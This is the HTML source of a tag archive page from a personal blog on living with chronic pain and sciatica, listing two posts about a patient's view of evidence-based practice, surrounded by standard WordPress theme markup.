Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.7.3" id="events-manager-js"></script>
<link rel="https://api.w.org/" href="https://livingwellpain.net/wp-json/" /><link rel="alternate" type="application/json" href="https://livingwellpain.net/wp-json/wp/v2/tags/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livingwellpain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://livingwellpain.net/wp-content/uploads/cropped-logo-270x270.jpg" />
<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,textarea{font-family:Jost;font-weight:400;font-style:normal;color:#1f222d;font-size:17px;}.wrapper_inn{background-color:#f7f7f7;}.wrapper{background-color:#ffffff;}#content,#respond textarea,#respond input,.event_header,.give-archive-item .item_inn{background-color:#fff;}a{color:#1f222d;}a:hover{color:#ff6947;}a:active{color:#abc7d5;}.entry p a,.entry ol a,.entry ul a{color:#ff6947;}.entry p a,.entry ol a,.entry ul a{border-color:#ff6947;}.entry p a:hover,.entry ol li>a:hover,.entry ul li>a:hover{background-color:#000;}.p-border,.block_title:after,.meta,.tagcloud a,.page-numbers,input,textarea,select,.page-link span,.post-pagination>p a,.events-table .list_text,div.evnt_button,.event_header p{border-color:#efefef;}#sidebar{background-color:#f7f7f7;}#sidebar,#sidebar p,#sidebar span,#sidebar .meta a,#sidebar h5,#sidebar h2,#sidebar h3,#sidebar h4{color:#1f222d;}.widgetable a{color:#1f222d;}#sidebar a:hover{color:#e85442;}.sidebar_item  h5,.sidebar_item li,.sidebar_item ul.menu li,.sidebar_item .tagcloud a{border-color:#41434c;}#header .container_vis{background-color:#ffffff;}#header .container_alt,.topnav{border-color:#efefef;}#titles{background-color:#ed7010;}#header h1 a{color:#ffffff;}.nav>li>a,.top_nav .searchform input.s{font-family:"Jost Black";font-weight:400;font-style:normal;color:#ffffff;font-size:17px;}.nav>li.current-menu-item>a,.nav>li>a:hover,.menu-item-has-children>a:after{color:#ddc396;}.nav li ul{background-color:#455660;}.nav>li>ul:after{border-left-color:#455660;}.nav ul li>a,.header_text,.topnav .top-menu>li>a{font-family:Jost;font-weight:400;font-style:normal;color:#fff;font-size:13px;}.nav li ul li>a:hover{color:#ABC7D5;}.show-menu,#main-nav>li.special>a{background-color:#ff6947;}.nav a i{color:#ff6947;}#header .show-menu,#main-nav>li.special>a{color:#ffffff;}.will_stick.scrollDown,.page-header-image,.main_slider_wrap,#header .container_vis,.imgwrap{background-color:#192126;}.page-header-image p,.page-header-image h1.entry-title,.page-header-image h2.tmnf_title_large,.page-header-image .meta a,.has-post-thumbnail .titles_over a,.has-post-thumbnail .titles_over p{color:#fff;}#titles{width:200px;}.topnav,.topnav a,.topnav .header_text,.topnav .top-menu>li>a{color:#f2f2f2;}#topnav .header_text i,#topnav a:hover{color:#ff6947;}#footer,#footer .searchform input.s{background-color:#2d2e35;}.footer-below{background-color:#35373f;}#footer,#footer h2,#footer h3,#footer h4,#footer h5,#footer .meta,#footer .searchform input.s,#footer cite{color:#9b9baa;}#footer a,#footer .meta a,#footer ul.social-menu a span,.bottom-menu li a{color:#c2c3d1;}#footer a:hover{color:#ff6947;}#footer,#footer h5.widget,#footer .sidebar_item li,#copyright,#footer .tagcloud a,#footer .tp_recent_tweets ul li,#footer .p-border,#footer .searchform input.s,#footer input,.footer-icons ul.social-menu a,.footer_text{border-color:#41434c;}#header h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:50px;}h2.tmnf_title_medium,h3.tmnf_title_medium,.tmnf_titles_are_medium .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h3.tmnf_title_small,h4.tmnf_title_small,.tmnf_columns_4 h3.tmnf_title_medium,.tmnf_titles_are_small .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:16px;}.tptn_link,.tab-post h4,.tptn_posts_widget li::before,cite,.menuClose span,.icon_extend,ul.social-menu a span,a.mainbutton,.owl-nav>div,.submit,.mc4wp-form input,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.bottom-menu li a,.wpcf7-submit{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:14px;}h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:40px;}h2{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:34px;}h3{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:28px;}h4,h3#reply-title,.entry h5, .entry h6{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:24px;}h5,h6,.block_title span,.meta.meta_more a,.give-btn,.ele-btn{font-family:"Jost Black";font-weight:400;font-style:normal;color:#373737;font-size:14px;}.meta,.meta a,.tptn_date,.post_nav_text span{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:10px;}.content_inn .mc4wp-form,.meta_deko::after,h3#reply-title:after,.tptn_posts_widget li::before{background-color:#abc7d5;}.meta_deko::after{color:#abc7d5;}.content_inn .mc4wp-form,.tptn_posts_widget li::before,.meta_more a{color:#fff;}a.searchSubmit,.sticky:after,.ribbon,.post_pagination_inn,.format-quote .item_inn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.wpcf7-submit,#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level{background-color:#ff6947;}input.button,button.submit,.entry blockquote,.entry blockquote.wp-block-quote,li span.current,.give-btn{border-color:#ff6947;}.current-cat>a,a.active,.give-btn{color:#ff6947;}a.searchSubmit,.sticky:after,.ribbon,.ribbon a,.ribbon p,#footer .ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt, .woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.wpcf7-submit,.page-numbers.current,.format-quote .item_inn p,.format-quote a,.post_pagination_inn a,.color_slider .owl-nav>div,.color_slider .owl-nav>div:before,.mc4wp-form input[type="submit"],#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level,#sidebar .cat_nr{color:#ffffff;}.color_slider .owl-nav>div:after{background-color:#ffffff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.meta_more a:after,.give-btn:hover{background-color:#abc7d5;}input.button:hover,button.submit:hover,.give-btn:hover{border-color:#abc7d5;}.ribbon:hover,.ribbon:hover a,.ribbon:hover a,.meta.ribbon:hover a,.entry a.ribbon:hover,a.mainbutton:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover:before,.mc4wp-form input[type="submit"]:hover,.give-btn:hover{color:#455460;}.owl-nav>div:hover:after{background-color:#455460;}</style></head>

<body data-rsssl=1 class="archive tag tag-evidence-based-medicine tag-162 wp-embed-responsive elementor-default elementor-kit-7">

    <div class="wrapper_main upper upper_medium meta_disabled tmnf_width_normal image_css_none tmnf-sidebar-active ">
    
        <div class="wrapper">
        
            <div class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
                    
                        <div class="header_classic_content">
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_center clearfix will_stick">
            <div class="container_vis container_alt">
            
                <div id="titles" class="tranz2">
	  
            	
				<a class="logo logo_main" href="https://livingwellpain.net/">
					<img class="this-is-logo tranz" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" alt="Living Well with Pain"/>
				</a>
                
		</div><!-- end #titles  -->                
                <div class="header-right">
                
                	                
                	            	<div id="topnav" class="topnav tranz">
                
                	<div class="clearfix"></div>
                
                	<input type="checkbox" id="topnav-button" role="button">
                	<label for="topnav-button" class="topnav-button"><i class="fas fa-chevron-down"></i></label> 
                
                	<div class="topnav_stuff">
                
                					            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul>                    
                    	<div class="header_text">Living Well with Pain - 24 strands of pain self-management</div>                        
                        
                    </div>
                    
                    <div class="clearfix"></div>
                
                </div>                
                	                    
                    <div class="clearfix"></div>
            
                	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Main Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5174"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11974"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://livingwellpain.net/university-and-other-training-resources">Training</a></li>
</ul></nav><!-- end #navigation  -->                
                </div>
                
                <div class="clearfix"></div>
                
            </div>
        </div><!-- end .header_row_center -->
        </div>
    
    </div>                    
                    <div class="clearfix"></div>
                    
                </div><!-- end #header  -->
                    
                <div class="header_fix"></div>
        
    <div class="main_part">
<div class="page-header page-header-image">
    
	        
            <img class="tranz tmnf_hero_image" src="https://livingwellpain.net/wp-content/uploads/2020/09/POND-scaled-e1600431041214.jpg" alt="Evidence Based Practice: A patient&#8217;s journey"/>
            
    
    <div class="tmnf_gradient_alt"></div>
    
    <div class="container container_alt">    
        
        <div class="archive_title">
        
            <h2 class="tmnf_title tmnf_title_large"><span class="maintitle">Tag: <span>Evidence Based Medicine</span></span></h2>        </div>
        
    </div>
    
</div>


<div id="core">  

    <div class="container_alt">
    
        <div id="content" class="eightcol">
        
        	<div class="blogger blog_layout_list">
            
				          	<div class="item post-7269 post type-post status-publish format-standard has-post-thumbnail hentry category-hcp-category category-my-healthcare-experience-category tag-evidence-based-healthcare tag-evidence-based-medicine tag-evidence-based-practice">               	
			
				                        
                    <div class="imgwrap tranz">
                    
                                                
                        <a href="https://livingwellpain.net/evidence-based-practice-a-patients-journey">
                            <img fetchpriority="high" width="385" height="430" src="https://livingwellpain.net/wp-content/uploads/2020/09/open-hospital-385x430.jpg" class="tranz wp-post-image" alt="" decoding="async" />                        </a>
                
                    </div>
                    
                    
    
            	<div class="item_inn tranz p-border rad">
                    
                       
	<p class="meta meta_categ ribbon tranz tmnf_hide">
        <span class="categs"><a href="https://livingwellpain.net/category/hcp-category" rel="category tag">HCP</a>, <a href="https://livingwellpain.net/category/my-healthcare-experience-category" rel="category tag">My healthcare experience</a></span>
    </p>
                    
                       
	<p class="meta tranz tmnf_hide">
		<span class="post-date">10/11/2019</span>
        <span class="commes">• 2 Comments</span>
    </p>
                
                	<h3 class="tmnf_title_medium meta_deko"><a class="link link--forsure" href="https://livingwellpain.net/evidence-based-practice-a-patients-journey">Evidence Based Practice: A patient&#8217;s journey</a></h3>
                    
                                        	<div class="tmnf_excerpt"><p>I have been hesitant to fully explain the beginning of my persistent pain journey. Any re-telling of my story will inevitably be one-sided<span class="helip">...</span></p></div>
                                        
                	   
	<span class="meta meta_more tranz tmnf_hide">
    		<a class="readmore" href="https://livingwellpain.net/evidence-based-practice-a-patients-journey">Read More <span class="gimmimore tranz"><i class="fas fa-arrow-right"></i></span></a>

    </span>
                
                </div><!-- end .item_inn -->
        
            </div>          	<div class="item post-7275 post type-post status-publish format-standard has-post-thumbnail hentry category-hcp-category category-other-thoughts-for-hcps-category tag-evidence-based-healthcare tag-evidence-based-medicine tag-evidence-based-practice">               	
			
				                        
                    <div class="imgwrap tranz">
                    
                                                
                        <a href="https://livingwellpain.net/evidence-based-practice-a-patients-thoughts">
                            <img width="385" height="430" src="https://livingwellpain.net/wp-content/uploads/2019/11/health-385x430.jpg" class="tranz wp-post-image" alt="" decoding="async" />                        </a>
                
                    </div>
                    
                    
    
            	<div class="item_inn tranz p-border rad">
                    
                       
	<p class="meta meta_categ ribbon tranz tmnf_hide">
        <span class="categs"><a href="https://livingwellpain.net/category/hcp-category" rel="category tag">HCP</a>, <a href="https://livingwellpain.net/category/other-thoughts-for-hcps-category" rel="category tag">Other thoughts for HCPs</a></span>
    </p>
                    
                       
	<p class="meta tranz tmnf_hide">
		<span class="post-date">10/11/2019</span>
        <span class="commes"></span>
    </p>
                
                	<h3 class="tmnf_title_medium meta_deko"><a class="link link--forsure" href="https://livingwellpain.net/evidence-based-practice-a-patients-thoughts">Evidence Based Practice: A patient&#8217;s thoughts</a></h3>
                    
                                        	<div class="tmnf_excerpt"><p>My persistent pain story began in the summer of 2008, and since then I have been treated by many clinicians within a system of Evidence<span class="helip">...</span></p></div>
                                        
                	   
	<span class="meta meta_more tranz tmnf_hide">
    		<a class="readmore" href="https://livingwellpain.net/evidence-based-practice-a-patients-thoughts">Read More <span class="gimmimore tranz"><i class="fas fa-arrow-right"></i></span></a>

    </span>
                
                </div><!-- end .item_inn -->
        
            </div><!-- end post -->
                
                <div class="clearfix"></div>
                
            </div><!-- end .blogger-->
            
            <div class="clearfix"></div>
            
                <div class="pagination"></div>
                
                            
    	</div><!-- end .content -->
        
			<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Follow Tina on Twitter</span></h5><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_twitter" href="https://twitter.com/@livingwellpain" title="Twitter" rel="noopener" target="_blank"></a></div></div><div class="sidebar_item"><h5 class="widget"><span>Main Menu</span></h5><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11978"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11980"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://livingwellpain.net/news">News</a></li>
</ul></div></div><div class="sidebar_item"><h5 class="widget"><span>Posts for HCPs</span></h5><div class="menu-hcp-blog-menu-container"><ul id="menu-hcp-blog-menu" class="menu"><li id="menu-item-11991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985"><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986"><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul></div></div>
		<div class="sidebar_item">
		<h5 class="widget"><span>Recent posts</span></h5>
		<ul>
											<li>
					<a href="https://livingwellpain.net/dear-clinician-meds">Dear clinician &#8211; medications</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/dear-clinician">Dear clinician</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/a-visual-image-of-my-sciatica">A visual image of my sciatica</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h5 class="widget"><span>Popular posts</span></h5><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="dear" title="Dear clinician" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><span class="tptn_title">Dear clinician</span></a></span></li><li><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="Colorful,Pills,And,Medicines,In,The,Hand" title="Dear clinician - medications" srcset="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/meds-3-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/meds-3-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><span class="tptn_title">Dear clinician &#8211; medications</span></a></span></li><li><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="legs" title="&#039;My&#039; leg isn&#039;t mine!" srcset="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/legs-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/legs-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><span class="tptn_title">&#8216;My&#8217; leg isn&#8217;t mine!</span></a></span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><h5 class="widget"><span>About me</span></h5>			<div class="textwidget"><p>I have travelled a difficult journey with both back pain and sciatica (neuropathic pain), following an injury in 2008.</p>
<p>Through these blogs, and this website, I share my thoughts on understanding pain, self-managing pain and of living well with pain.</p>
<p>Written for both people suffering from persistent pain and HCPs (particularly physiotherapists).</p>
</div>
		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->         
    </div><!-- end .container -->
    
</div><!-- end #core -->
	
                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border ">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Main Menu</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/">Home</a></li>
<li><a href="https://livingwellpain.net/about">About</a></li>
<li><a href="https://livingwellpain.net/understand-sciatica">Understand Sciatica</a></li>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li><a href="https://livingwellpain.net/news">News</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">More Information</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/contact-tina">Contact</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Healthcare Professionals</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><img width="200" height="90" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" class="image wp-image-10808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">© 2018-2020 Living Well with Pain</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div class="scrollTo_top ribbon">
            
                <a title="Scroll to top" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    </div><!-- /.upper class  -->
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://livingwellpain.net/wp-content/themes/naturepress/js/ownScript.js?ver=6.4.7" id="naturepress-ownscript-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7
body_size: 3945
content:
